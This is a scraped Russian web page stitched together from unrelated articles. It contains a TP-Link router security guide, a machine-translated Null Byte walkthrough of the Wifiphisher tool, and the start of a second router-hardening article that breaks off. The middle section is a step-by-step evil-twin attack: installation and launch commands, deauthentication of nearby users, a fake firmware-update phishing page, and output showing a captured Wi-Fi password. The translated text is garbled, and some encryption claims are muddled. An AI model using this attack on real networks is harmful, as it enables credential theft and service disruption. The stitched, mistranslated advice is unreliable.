К сожалению, это ложное предположение: правильные настройки безопасности могут защитить вас от кражи личных данных, а также от непреднамеренного ущерба, причиненного другими пользователями вашей сети. Просто из любопытства хакеры могут что-то изменить в ваших настройках, что может оставить вас в автономном режиме. Вот почему мы рекомендуем проверить настройки безопасности прямо сейчас.
Я покажу вам, как настроить параметры безопасности роутера на примере популярной модели TP-LINK WR841N.Однако почти все маршрутизаторы имеют схожую функциональность, поэтому данное руководство будет полезно и для других устройств. За исключением, конечно, некоторых отличий в интерфейсе меню.
Содержание:
Изменение логина и пароля для доступа к маршрутизатору.
Первое, что нужно сделать, это изменить пароль по умолчанию, защищающий доступ к настройкам роутера. Такой пароль предотвратит несанкционированный доступ посторонних к вашему роутеру. Таким образом, когда вы измените пароль по умолчанию, никто другой не сможет подключиться к Интернету или изменить настройки сети.
Чтобы изменить имя и пароль маршрутизатора, подключитесь к этому устройству с помощью Wi-Fi или кабеля и откройте браузер, чтобы ввести его сетевой адрес.
Сетевой адрес маршрутизатора указан на наклейке, которая находится в нижней части устройства. Обычно это выглядит как 192.168.1.1 или 192.168.0.1, tplinkwifi.net или tplinklogin.net и т. Д.
В этом окне введите имя пользователя и пароль — по умолчанию это admin и admin. Логин и пароль по умолчанию можно найти на той же наклейке, что и раньше.
Если вы все сделаете правильно, на экране появится меню настроек.
Перейдите на вкладку Системные инструменты и найдите строку Пароль .
Вам нужно будет указать предыдущее имя пользователя и пароль, а затем ввести новые данные и нажать Сохранить. Вот и все — изменен пароль для доступа к роутеру. Вы только что выполнили первую задачу по настройке параметров безопасности. Давайте двигаться дальше.
Установка пароля для Wi-Fi.
Второй важный шаг — установка пароля для доступа к вашей сети Wi-Fi. Это предотвратит подключение посторонних к этой сети.
Многие люди считают, что в этой опции нет необходимости, и поэтому оставляют свои сети открытыми для всех. Однако, подключившись к вашей сети, другие пользователи могут использовать торрент-клиенты для загрузки контента или играть в онлайн-игры, что поглощает трафик и оказывает давление на ваш маршрутизатор. Что касается роутера, у него могут быть разные проблемы, скорость соединения упадет, а общее качество доступа в Интернет ухудшится.
Чтобы изменить пароль, перейдите на вкладку Wireless. Найдите строку Wireless Security.
Если защита беспроводной сети отключена, включите ее. Для этого выберите один из предложенных вариантов. Для стандартных ситуаций будет достаточно рекомендованного варианта WPA / WPA2 .
Введите желаемый пароль в поле Wireless Password.
Не используйте простые пароли, состоящие из восьми цифр 1 или 0 или цифр от 1 до 8.Подумайте о надежном пароле, состоящем из заглавных и строчных букв, цифр и специальных символов. Запишите новый пароль на случай, если вы его забудете.
Прочтите другую статью, где очень подробно описаны другие настройки Wi-Fi.
Отключение функции WPS.
Третий шаг — отключить функцию WPS. Эта функция позволяет быстро и без пароля подключиться к беспроводной сети. В реальной жизни он используется редко, и, поскольку он слишком уязвим для хакеров, я рекомендую отключить его.
Для этого перейдите на вкладку WPS (иногда ее можно найти в меню Wireless ) и выберите Отключить WPS.
Скрытие имени беспроводной сети.
Скройте свою сеть от посторонних глаз. В настройках роутера есть специальная опция, позволяющая скрыть вашу сеть. Когда вы его включите, другие устройства больше не будут видеть ваш Wi-Fi. Для подключения им нужно будет указать не только пароль, но и имя сети (SSID).
Вы можете включить эту функцию в настройках беспроводной сети, сняв флажок рядом с Enable SSID Broadcast.
Когда вы это сделаете, другие устройства не смогут его увидеть, а на компьютере с Windows 10 вы увидите скрытую сеть среди других сетей. Если вы попытаетесь подключиться, вам нужно будет ввести имя сети (SSID), а затем пароль; только если все будет правильно, вы сможете подключиться.
Со смартфона эта сеть просто невидима: для подключения необходимо зайти в настройки W-Fi и создать новую сеть.Укажите имя сети (SSID) и пароль.
Фильтрация устройств по MAC-адресу.
Следующий этап — фильтрация устройств, пытающихся подключиться, по их MAC-адресам.
MAC-адрес — это уникальный идентификатор устройства, так как каждый гаджет имеет свой собственный MAC-адрес. В настройках роутера вы можете добавить MAC-адреса устройств, которым разрешено подключаться к вашей сети. Когда эта функция включена, могут подключаться только устройства из этого списка.В качестве альтернативы вы можете указать устройства, доступ к которым должен быть заблокирован.
Это наиболее эффективный способ защиты вашего маршрутизатора, но он подходит только для организаций с определенным количеством пользователей; однако для домашней сети вам придется подключать новых пользователей, войдя в настройки маршрутизатора и добавив их MAC-адреса, что не слишком удобно.
Чтобы включить эту опцию, откройте Wireless MAC Filtering , который вы можете найти на вкладке Wireless settings.
Когда вы окажетесь там, нажмите Включить и установите флажок рядом с Запретить станции, указанные в любых включенных записях в списке, для доступа к или Разрешить… , затем добавьте MAC-адреса таких устройств.
Чтобы добавить их, щелкните Добавить новый.
Обновление микропрограммы маршрутизатора.
Еще один важный аспект, который необходимо учитывать при настройке параметров безопасности, — это убедиться, что на вашем маршрутизаторе установлена последняя версия прошивки. Он исправит ошибки и исправит возможные уязвимости, которые могут позволить посторонним людям взломать вашу сеть.
Функция обновления прошивки маршрутизатора обычно находится в меню System Tools / Firmware Upgrade.
Последнюю версию пакета можно скачать с официального сайта производителя маршрутизатора. В моем случае это TP-Link. Официальный сайт компании: https://www.tp-link.com.
На веб-сайте перейдите в раздел «Поддержка / загрузка» (https://www.tp-link.com/us/support/download/). И найдите свою модель в списке.
Перед загрузкой прошивки вы должны проверить версию оборудования вашего устройства. Если вы установите прошивку для другой версии, это может повредить устройство или даже вывести его из строя.Версия оборудования указана на наклейке, которая находится на нижней панели маршрутизатора.
Однако вы можете установить стандартную, новую или альтернативную прошивку. Единственное, что имеет значение, это то, что он должен быть совместим с вашим устройством.
Выберите файл и укажите путь к загруженной вами прошивке, а затем нажмите Upgrade.
После завершения процесса маршрутизатор автоматически перезагрузится.
Веб-страницы для загрузки микропрограмм для маршрутизаторов других производителей:
Практически все производители позволяют пользователям загружать микропрограммы для своих маршрутизаторов.Обычно страницу загрузки прошивки можно найти в разделе поддержки на сайте компании.
Отключение удаленного доступа.
Следующее, что нужно настроить — это удаленный доступ. Если у вас включена функция удаленного доступа, но вы не используете ее — отключите ее, потому что такая функция позволяет любому получить доступ к вашему роутеру через Интернет с любого другого устройства. Другими словами, любой пользователь, знающий IP-адрес вашего маршрутизатора (адрес WAN), может получить доступ к его настройкам.
Чтобы отключить эту функцию, перейдите на вкладку Безопасность / Удаленное управление. Введите нули в строку IP-адреса. По умолчанию эта функция отключена.
Чтобы разрешить удаленный доступ для всех, IP-адрес должен выглядеть так: 255.255.255.255.
Выбор времени работы.
В некоторых моделях можно настроить график работы. Например, вы не пользуетесь сетью в ночное время и не хотите, чтобы кто-то подключался. Сделать это можно одним из двух способов: выключив роутер (нажав соответствующую кнопку) или настроив график его работы.
Для этого откройте вкладку Access Control, перейдите в Schedule, и нажмите Add New.
В этом окне вы можете указать дни и время, когда вы хотите, чтобы маршрутизатор работал, и подтвердите свой выбор, нажав Сохранить.
Фильтрация устройств по IP-адресу.
Если вам нужно ограничить доступ в Интернет для определенных компьютеров в сети, используйте функцию ARP. Привязка по протоколу ARP — удобный вариант управления доступом для компьютеров в локальной сети.
Чтобы настроить этот фильтр, вы должны назначить статический IP-адрес каждому компьютеру, подключенному к сети.
На компьютере с Windows 10 откройте «Настройки» / «Сеть и Интернет» / «Изменить параметры адаптера».
Щелкните правой кнопкой мыши свою сеть и выберите Properties. Затем выберите IPv4 и нажмите Properties.
Установите флажок рядом с Используйте следующий IP-адрес и укажите его, а также маску подсети и шлюз по умолчанию.
Чтобы подключить IP-адрес компьютера к определенному MAC-адресу и убедиться, что другие компьютеры не используют этот адрес, включите функцию ARP Binding в настройках маршрутизатора, перейдя на вкладку IP & MAC Binding.
После этого создайте новую запись, нажав кнопку Add New, введите МАС и IP-адреса, установите флажок Bind и нажмите Save. В таблице ARP вы увидите все привязанные устройства.
Теперь, если чей-то другой компьютер (которого нет в этом списке) отправит запрос на установление соединения, доступ будет запрещен.
Проверка наличия странных устройств в списке клиентов, подключенных к маршрутизатору.
Если вы заметили, что объем вашего трафика значительно уменьшился, или вы сомневаетесь, что маршрутизатор работает правильно, проверьте его на наличие каких-либо необычных устройств, которые могут быть подключены.
Для этого откройте вкладку Системные инструменты и перейдите в Статистика. Включите статистику интернет-трафика, нажав соответствующую кнопку.
В таблице вы можете увидеть все подключенные устройства и заметить странные подключения по их IP-адресам.
Все настройки безопасности, которые я показал вам сегодня, не являются обязательными, и каждый может использовать их или нет. Первостепенная задача — обеспечить безопасность маршрутизатора, чтобы никто не мог изменить его настройки и лишить вас подключения к Интернету. Довольно часто единственной необходимой мерой является изменение логина и пароля маршрутизатора, а также установка надежного пароля для сети Wi-Fi.
На этом пока все. Надеюсь, это руководство окажется полезным. Не стесняйтесь оставлять комментарии и задавать вопросы.
.Получите чей-либо пароль Wi-Fi без взлома с помощью Wifiphisher «Null Byte :: WonderHowTo
В то время как взлом паролей и PIN-атаки установки WPS привлекают много внимания, атаки социальной инженерии — безусловно, самый быстрый способ получения пароля Wi-Fi. Одной из самых мощных атак социальной инженерии Wi-Fi является Wifiphisher, инструмент, который блокирует Интернет до тех пор, пока отчаявшиеся пользователи не вводят пароль Wi-Fi, чтобы включить обновление прошивки поддельного маршрутизатора.
Атаки социальной инженерии являются мощными, потому что они часто полностью обходят защиту.Если вы можете обманом заставить сотрудника ввести пароль на поддельную страницу входа, не имеет значения, насколько надежен пароль. Это противоположно атакам взлома, когда вы используете вычислительную мощность компьютера, чтобы быстро попробовать гигантский список паролей. Но вы не сможете добиться успеха, если пароль, который вы атакуете, безопасен и не включен в ваш список паролей.
Незнание того, насколько надежен пароль, который вы атакуете, может расстраивать, потому что если вы потратите время и вычислительную мощность, необходимые для атаки по словарю или грубой силы, то это может показаться пустой тратой ресурсов.Вместо этого такие инструменты, как Wifiphisher, задают вопросы о людях, стоящих за этими сетями.
Знает ли средний пользователь, как выглядит страница входа на его Wi-Fi роутер? Заметили бы они, если бы все было иначе? Что еще более важно, будет ли занятый пользователь, отключенный от Интернета и находящийся в состоянии стресса из-за сбоя, все равно будет вводить свой пароль, чтобы включить поддельное обновление, даже если они заметят, что страница входа выглядит немного иначе?
Вифифишер считает, что ответ — «да». Инструмент может выбрать любую ближайшую сеть Wi-Fi, деаутентифицировать всех пользователей (заблокировать ее) и создать клонированную точку доступа, для присоединения которой не требуется пароль.Любой пользователь, который подключается к открытой сети, похожей на злого близнеца, получает убедительно выглядящую фишинговую страницу, требующую пароль Wi-Fi для обновления прошивки, что объясняется причиной того, что Wi-Fi перестал работать.
Обновление прошивки от ада
Для цели атаки социальной инженерии первые признаки Wifiphisher выглядят как проблема с маршрутизатором. Сначала отключается Wi-Fi. Они по-прежнему видят сеть, но все попытки подключиться к ней сразу же терпят неудачу.Другие устройства также не могут подключиться к сети, и они начинают замечать, что не только одно устройство, но и каждое устройство Wi-Fi потеряло соединение с сетью.
Вот когда они замечают новую сеть с тем же именем, что и старая сеть, но не требующая пароля. После еще нескольких попыток присоединиться к защищенной сети они присоединяются к открытой сети из опасений, что их маршрутизатор внезапно транслирует сеть без пароля, к которой может присоединиться любой. Как только они присоединяются, открывается официальная веб-страница с упоминанием производителя их маршрутизатора и информирует их о том, что маршрутизатор подвергается критическому обновлению прошивки.Пока они не введут пароль для применения обновления, интернет не будет работать.
После ввода сверхзащищенного пароля Wi-Fi экран загрузки начинает ползать по экрану при перезапуске маршрутизатора, и они немного гордятся тем, что серьезно отнеслись к безопасности своего маршрутизатора, установив это критическое обновление. Через минуту ожидания их устройства снова подключаются к сети, теперь они более безопасны благодаря установленному обновлению.
Easy Access with Bossy Update
Для хакера получить пароли так же просто, как выбрать, на какую сеть вы хотите нацелить.После определения цели Wifiphisher немедленно блокирует все устройства, подключенные к сети, увеличивая вероятность того, что кто-то, подключенный к сети, расстроится и применит поддельное обновление. Затем информация о сети цели клонируется, и ложная сеть Wi-Fi транслируется, чтобы цель думала, что ее маршрутизатор работает в каком-то неопределенном режиме обновления.
Устройства, подключающиеся к сети, сразу же заносятся в список, а фишинговая страница настраивается в соответствии с производителями маршрутизатора путем считывания первой части MAC-адреса маршрутизатора.После обмана любой из целей, подключенных к целевой сети, для ввода пароля, Wifiphisher информирует хакера, пока не торопится. После отправки захваченного пароля цель жестоко занята как фальшивым экраном загрузки обновлений, так и фальшивым таймером перезагрузки, чтобы выиграть время для хакера, чтобы проверить захваченный пароль.
Что вам понадобится
Чтобы эта атака сработала, вам понадобится совместимый с Kali Linux адаптер беспроводной сети. Если вы не уверены, что выбрать, ознакомьтесь с одним из наших руководств по выбору того, которое поддерживает режим монитора и внедрение пакетов, по ссылке ниже.
Слева направо, начиная сверху: Alfa AWUS036NH; Альфа AWUS051NH; TP-LINK TL-WN722N; Альфа AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null ByteПомимо хорошего беспроводного сетевого адаптера, вам понадобится компьютер под управлением Kali Linux, который вы должны сначала обновить, запустив apt update и apt upgrade . Если вы этого не сделаете, вы, скорее всего, столкнетесь с проблемами в процессе установки Wifiphisher ниже.
Шаг 1. Установка Wifiphisher
Для начала мы можем открыть окно терминала и ввести apt install wifiphisher , чтобы установить Wifiphisher.
~ # apt install wifiphisher Чтение списков пакетов ... Готово Построение дерева зависимостей Чтение информации о состоянии ... Готово wifiphisher - это уже самая новая версия (1.4 + git20191215-0kali1). Следующие пакеты были установлены автоматически и больше не требуются: dh-python libdouble-conversion1 liblinear3 Используйте 'apt autoremove', чтобы удалить их. 0 обновлено, 0 установлено заново, 0 удалено и 1891 не обновлено. Если вы хотите попробовать установить его из репозитория GitHub, вы можете сделать это, клонировав репозиторий и следуя инструкциям на странице GitHub, например:
~ # git clone https: // github.com / wifiphisher / wifiphisher.git ~ # cd wifiphisher ~ # sudo python setup.py install Это должно установить Wifiphisher, который с этого момента вы можете начать, просто набрав имя программы в окне терминала.
Шаг 2. Просмотрите флаги Wifiphisher
У вас должна быть возможность запустить сценарий в любое время, просто набрав sudo wifiphisher в окне терминала. Хотя у Wifiphisher нет справочной страницы, на странице —help вы можете увидеть довольно внушительный список параметров конфигурации, которые вы можете изменить, добавив к команде различные флаги.
~ # wifiphisher --help использование: wifiphisher [-h] [-i ИНТЕРФЕЙС] [-eI EXTENSIONSINTERFACE] [-aI АПИНТЕРФЕЙС] [-iI ИНТЕРНЕТИНТЕРФЕЙС] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID] необязательные аргументы: -h, --help показать это справочное сообщение и выйти -i ИНТЕРФЕЙС, --interface ИНТЕРФЕЙС Вручную выберите интерфейс, поддерживающий как AP, так и режимы мониторинга для создания мошеннической точки доступа, а также проведение дополнительных атак Wi-Fi от расширений (я.е. деаутентификация). Пример: -i wlan1 -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Вручную выберите интерфейс, поддерживающий монитор режим деаутентификации жертв. Пример: -eI wlan1 -aI APINTERFACE, --apinterface APINTERFACE Вручную выберите интерфейс, поддерживающий режим AP для порождает мошенническую AP. Пример: -aI wlan0 -iI ИНТЕРНЕТИНТЕРФЕЙС, --интернет-интерфейс ИНТЕРНЕТИНТЕРФЕЙС Выберите интерфейс, подключенный к Интернет Пример: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Укажите MAC-адрес интерфейса AP -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Укажите MAC-адрес интерфейса расширений -iNM, --no-mac-randomization Не меняйте MAC-адрес -kN, --keepnetworkmanager Не убивайте NetworkManager -nE, --noextensions Не загружать расширения.-nD, --nodeauth Пропустить этап деаутентификации. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Каналы на деаутентификацию. Пример: --deauth-channels 1,3,7 -e ESSID, --essid ESSID Введите ESSID мошеннической точки доступа. Этот вариант пропустит этап выбора точки доступа. Пример: --essid «Бесплатный Wi-Fi» -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Деаутентифицируйте все BSSID в WLAN с этим ESSID.-p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Выберите сценарий фишинга для запуска. пропустить этап выбора сценария. Пример: -p Обновление прошивки -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Добавьте защиту WPA / WPA2 на несанкционированную точку доступа. Пример: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Захват рукопожатий WPA / WPA2 для проверки пароль Пример: -hC capture.pcap -qS, --quitonsuccess Остановить скрипт после успешного получения одной пары полномочий -lC, --lure10-capture Захват BSSID обнаруженных точек доступа на этапе выбора точки доступа. Эта опция является частью Lure10 атака. -lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT Обманите службу определения местоположения Windows в соседней Windows пользователи считают, что он находится в области, которая была ранее был записан с помощью --lure10-capture.Часть Lure10 атака. - ведение журнала активности в файл -dK, --disable-karma Отключает атаку KARMA -lP LOGPATH, --logpath LOGPATH Определите полный путь к файлу журнала. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Определите полный путь к файлу, который будет хранить любые захваченные учетные данные --payload-путь PAYLOAD_PATH Путь полезной нагрузки для сценариев, обслуживающих полезную нагрузку -cM, --channel-monitor Следите за тем, чтобы целевая точка доступа меняла канал.-wP, --wps-pbc Следить за тем, чтобы кнопка на регистраторе WPS-PBC нажал. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE Интерфейс WLAN, используемый для подключения к WPS. Точка доступа. -kB, --known-beacons Транслировать рекламные кадры ряда маяков популярные WLAN -fH, --force-hostapd Принудительно использовать hostapd, установленный в системе -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Искать фишинговые страницы в этом месте --dnsmasq-conf DNSMASQ_CONF Определите полный путь к настраиваемому dnmasq.conf файл -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Определите ESSID, который вы хотите использовать для фишинга стр. Шаг 3. Подключите адаптер беспроводной сети
Теперь пора подготовить адаптер беспроводной сети, подключив его. Wifiphisher переведет вашу карту в режим беспроводного мониторинга, если вы не сделаете этого сами.
Хороший адаптер дальнего действия на Amazon: USB-адаптер Alfa AWUS036NHA Wireless B / G / N — 802.11n — 150 Мбит / с — 2,4 ГГц — 5 дБи Антенна
Шаг 4: Запуск сценария
Я собираюсь использовать свой беспроводной сетевой адаптер USB, поэтому я добавлю к команде флаг -i и добавляю имя моего сетевого адаптера. Если я этого не сделаю, Wifiphisher просто возьмет любой сетевой адаптер, какой сможет.
Чтобы запустить сценарий, я выполню следующую команду.
~ # wifiphisher -i wlan1 После этого мы должны увидеть страницу со всеми ближайшими сетями.Здесь мы можем выбрать, какую сеть мы хотим атаковать, и нажать Введите .
Опции: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз ESSID BSSID CH PWR ENCR КЛИЕНТЫ ВЕНДОР _________________________________________________________________________________________ │ Команда исследователей CIC.m ██████████████ ███ 100% ОТКРЫТО 0 Неизвестно │ │ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International │ │ █████████████ ██████████████ ███ 98% WPA2 0 Неизвестно │ │ █████████████████ ██████████████ ███ 94% WPA2 6 Arris Group │ │ ████████████ ██████████████ ███ 86% WPA2 / WPS 1 Неизвестно │ │ █████████████ ██████████████ ███ 78% WPA2 / WPS 3 Belkin International │ │ ███████████ ██████████████ ███ 78% WPA2 / WPS 0 Asustek Computer │ │ ████████████ ██████████████ ███ 78% WPA2 / WPS 4 Hon Hai Precision Ind.│ │ █████████████████ ██████████████ ███ 74% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 74% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 74% WPA2 / WPS 2 Technicolor CH USA │ │ ████████████ ██████████████ ███ 70% WPA2 / WPS 1 Technicolor CH USA │ │ ███████████ ██████████████ ███ 70% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 90% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 0 Неизвестно │ │ ████████████ ██████████████ ███ 66% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ████████████ ██████████████ ███ 62% WPA2 / WPS 2 Asustek Computer │ │ ███████████████ ██████████████ ███ 62% WPA2 / WPS 3 Неизвестно │ │ █████████████ ██████████████ ███ 62% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ ████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind. │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Неизвестно │ │ ████████████████ ██████████████ ███ 58% WPA2 0 Неизвестно │ │ █████████████ ██████████████ ███ 58% WPA2 / WPS 0 Hon Hai Precision Ind.│ │ ██████████ ██████████████ ███ 54% WPA2 / WPS 0 Группа Arris │ │ ██████████ ██████████████ ███ 46% WPA2 0 Технологии Tp-link │ │ █████████████████ ██████████████ ███ 46% WPA2 / WPS 0 Asustek Computer │ —————————————————————————————————————————————————— ——————————————————————————————————————— Далее скрипт спросит, какая атака ты хочешь бежать. Выберите вариант 2.
Параметры: [Esc] Выйти [Стрелка вверх] Переместить вверх [Стрелка вниз] Переместить вниз Доступные сценарии фишинга: 1 - Network Manager Connect Имитирует поведение сетевого администратора.В этом шаблоне отображается страница Chrome «Ошибка подключения» и окно диспетчера сети через страницу с запросом предварительного общего ключа. В настоящее время поддерживаются сетевые диспетчеры Windows и MAC OS. 2 - Страница обновления прошивки Страница конфигурации маршрутизатора без логотипов или брендов, запрашивающая пароль WPA / WPA2 из-за обновления прошивки. Подходит для мобильных устройств. 3 - Страница входа в OAuth Бесплатная служба Wi-Fi, запрашивающая учетные данные Facebook для аутентификации с использованием OAuth. 4 - Обновление плагина браузера Общая страница обновления подключаемого модуля браузера, которую можно использовать для предоставления полезных данных жертвам. После выбора атаки сразу запустится. Откроется страница для отслеживания целей, присоединяющихся к сети. Wifiphisher также будет прослушивать устройства, пытающиеся подключиться к сетям, которых нет, и будет создавать поддельные версии, чтобы заманить эти устройства для подключения.
Канал расширений: │ Wifiphisher 1.4GIT DEAUTH / DISAS - ██████████████████ │ ESSID: DEAUTH / DISAS - ██████████████████ │ Канал: 11 │ Интерфейс AP: wlan1 │ Варианты: [ESC] Выйти │ _________________________ Связанные жертвы: Запросы HTTPS: После того, как цель присоединится, всплывающее окно потребует ввести пароль.
Когда цель вводит пароль, мы уведомляемся на экране Wifiphisher.
Канал расширений: DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ Жертва █████████████████ проверила WLAN с помощью ESSID: 'FakeNed' (KARMA) Жертва █████████████████ проверила WLAN с помощью ESSID: «Хармонд Фернандес» (Злой Близнец) Связанные жертвы: ██████████████████ 10.0.0.13 Apple iOS / MacOS ██████████████████ 10.0.0.29 Murata Manufacturing HTTPS-запросы: [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] POST-запрос из 10.0.0.13 с wfphshr-wpa-password = myfatpassword [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html Вот и все! Скрипт завершится и представит вам только что введенный пароль.
[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10 [+] Обнаружен часовой пояс. Установка диапазона каналов от 1 до 13 [+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации [+] Выбор интерфейса wlan1 для создания мошеннической точки доступа [+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5 [!] Не удалось установить MAC-адрес. (Пробовал 00: 00: 00: ee: 5c: 95) [+] Отправка SIGKILL на wpa_supplicant [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL в NetworkManager [*] Убрал аренду, запустил DHCP, настроил iptables [+] Выбор шаблона страницы обновления прошивки [*] Запуск фейковой точки доступа... [*] Запуск HTTP / HTTPS-сервера на портах 8080, 443 [+] Покажи свою поддержку! [+] Следите за нами: https://twitter.com/wifiphisher [+] Ставьте лайк: https://www.facebook.com/Wifiphisher [+] Полученные учетные данные: wfphshr-wpa-password = myfatpassword [!] Закрытие Вот так, вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашу поддельную сеть. Хуже того, они все еще застряли за этим ужасным медленным фальшивым экраном загрузки.
Если вы ищете дешевую и удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.
Изображение Kody / Null ByteНадеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже и не стесняйтесь обращаться ко мне в Twitter @KodyKinzie.
Начните взламывать сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux
Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего комплекта обучения премиум-сертификату по этическому хакерству 2020 года из нового магазина Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.
Купить сейчас (90% скидка)>
Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты Kody / Null Byte .Как безопасно настроить WiFi-роутер
Беспроводной доступ в Интернет или Wi-Fi стал необходимостью дома и на рабочем месте, но он также может открыть дверь для рисков со стороны хакеров, мошенников и похитителей личных данных. Будь то у вас дома или в офисе, незащищенный маршрутизатор Wi-Fi, работающий с настройками производителя по умолчанию, может стать проблемой, когда дело доходит до хакеров и скваттеров Wi-Fi, которые получают доступ к вашей личной информации и обременяют вашу широкополосную связь.
Если ваша сеть Wi-Fi не защищена должным образом — общедоступный IP-адрес, нет уникального пароля Wi-Fi — вы можете позволить любому, у кого есть беспроводное устройство, получить доступ.Возможно, вас не беспокоит, что кто-то использует ваше беспроводное соединение, но реальный риск заключается в том, что конфиденциальная информация, которую вы отправляете и получаете, — ваши электронные письма, банковская информация и, возможно, даже ежедневное расписание вашего умного дома, — подвергается киберпреступникам.
Базовая безопасность маршрутизатора
У каждого маршрутизатора должен быть надежный пароль, чтобы не допустить злоумышленников. Некоторые новые маршрутизаторы поставляются с паролями по умолчанию, но вы должны изменить их во время настройки. Создать новый сложный уникальный пароль для беспроводного маршрутизатора очень просто.Это займет всего пару минут. Конкретные инструкции различаются от одного маршрутизатора к другому, но основная идея такова:
- Все беспроводные маршрутизаторы имеют числовой адрес. Если вы потеряли инструкции, возможно, их можно будет найти, выполнив поиск в Интернете по номеру модели маршрутизатора.
- В настройках безопасности создайте имя для маршрутизатора и пароль, а затем выберите тип шифрования, например WAP2. Не называйте маршрутизатор чем-то, что может быть легко связано с вами, например вашей фамилией.
- Убедитесь, что вы выбрали сложный пароль, который можно запомнить, но который нелегко угадать.
- Не забудьте сохранить обновленную информацию при появлении запроса. Теперь ваш маршрутизатор защищен от киберпреступников в роуминге.
Различные типы шифрования
В зависимости от вашего маршрутизатора у вас могут быть варианты для различных видов шифрования. Наиболее распространенные типы шифрования маршрутизатора — WEP, WPA и WPA2. Коммерческие маршрутизаторы от таких брендов, как Netgear, Linksys и ASUS, часто включают:
- Wired Equivalent Privacy (WEP): это самая старая и самая популярная форма шифрования маршрутизатора.Однако это наименее безопасный из всех протоколов шифрования. Он использует радиоволны, которые легко взломать. Для каждого передаваемого пакета данных используется один и тот же ключ шифрования. С помощью автоматизированного программного обеспечения эту информацию можно легко проанализировать.
- Wi-Fi Protected Access (WPA): Wi-Fi Alliance разработал WPA, чтобы предложить протокол шифрования без недостатков WEP. Он шифрует ключ шифрования, тем самым избавляясь от проблем, вызванных хакерами, взламывающими радиоволны.Это также менее безопасная форма шифрования, отчасти из-за устаревшего оборудования и прошивки, которые по-прежнему использовали WEP в качестве основного протокола. Однако это значительное улучшение по сравнению с WEP.
- Wi-Fi Protected Access 2 (WPA2): этот тип шифрования в настоящее время является наиболее безопасным и новейшим доступным способом шифрования. Вам всегда следует выбирать WPA2, если он доступен. Он не только шифрует ключ шифрования, но также не позволяет использовать протокол целостности временного ключа или TKIP, который, как известно, менее безопасен, чем AES.
- Advanced Encryption Standard: по возможности следует использовать AES поверх WPA2 или WPA. Это тот же тип шифрования, который используется федеральным правительством для защиты секретной информации. Маршрутизаторы, выпущенные после 2006 года, должны иметь возможность включить это поверх WPA2.
Как безопасно настроить Wi-Fi роутер: особенности
Производители знают, насколько важно делать свою продукцию удобной для пользователя. Большинство маршрутизаторов поставляются с инструкциями, которые легко установить и настроить.Приложения заменяют громоздкие руководства пользователя и веб-интерфейсы, которые проводят пользователей через процесс настройки. Хотя использование приложений упростило настройку маршрутизаторов для клиентов, он может быть не полностью безопасным. Перед настройкой роутера следует учесть несколько моментов.
Обновите свой роутер до новой прошивки и поддерживайте ее в актуальном состоянии
